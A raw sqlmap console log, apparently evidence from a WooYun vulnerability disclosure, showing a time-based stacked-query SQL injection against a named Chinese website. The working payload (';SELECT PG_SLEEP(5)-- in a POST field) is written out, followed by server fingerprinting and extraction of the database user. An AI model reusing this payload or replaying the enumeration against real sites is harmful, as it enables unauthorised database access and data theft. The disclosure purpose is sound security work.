 ---
Parameter: #1* ((custom) POST)
Type: stacked queries
Title: PostgreSQL > 8.1 stacked queries (comment)
Payload: button=GO&email=sample@email.tst&email_name=%d4%da%b4%cb%ca%e4%c8%e
b%c4%fa%b5%c4%c3%fb%d7%d6&mobile=';SELECT PG_SLEEP(5)--
---
[10:24:57] [INFO] the back-end DBMS is PostgreSQL
web server operating system: Linux Debian 5.0 (lenny)
web application technology: PHP 5.2.6, Apache 2.2.9
back-end DBMS: PostgreSQL
[10:24:57] [INFO] fetching current user
[10:24:57] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] Y
[10:25:22] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[10:25:34] [INFO] adjusting time delay to 3 seconds due to good response times
www-d
[10:27:33] [ERROR] invalid character detected. retrying..
[10:27:33] [WARNING] increasing time delay to 4 seconds
ata
[10:28:46] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
[10:28:54] [ERROR] invalid character detected. retrying..
[10:28:54] [WARNING] increasing time delay to 5 seconds
current user: 'www-data'
[10:28:56] [INFO] fetched data logged to text files under 'C:\Users\xp\.sqlmap\o
utput\image.leyou.com.cn'
www.wooyun.org